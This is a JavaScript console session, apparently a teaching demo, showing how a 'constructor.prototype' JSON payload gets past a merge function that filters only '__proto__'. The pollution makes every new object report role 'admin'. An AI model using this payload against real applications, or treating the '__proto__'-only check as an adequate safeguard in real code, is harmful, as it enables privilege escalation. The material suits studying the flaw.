 > let data = {}
< undefined
> let body = JSON.parse('{"constructor":{"prototype":{"role":"admin","data":{"username":"admin"}}}}')
< undefined
> function merge(target, source) {
    for (let key in source) {
        // Prevent prototype pollution
        if (key === '__proto__') {
            throw new Error("Detected Prototype Pollution")
        }
        if (key in source && key in target) {
            merge(target[key], source[key])
        } else {
            target[key] = source[key]
        }
    }
}
< undefined
> merge(data, body)
< undefined
> data.data
< ▶ {username: 'admin'}
> data.data.username
< 'admin'
> data.role
< 'admin'
> let user = {}
< undefined
> user.role
< 'admin'
>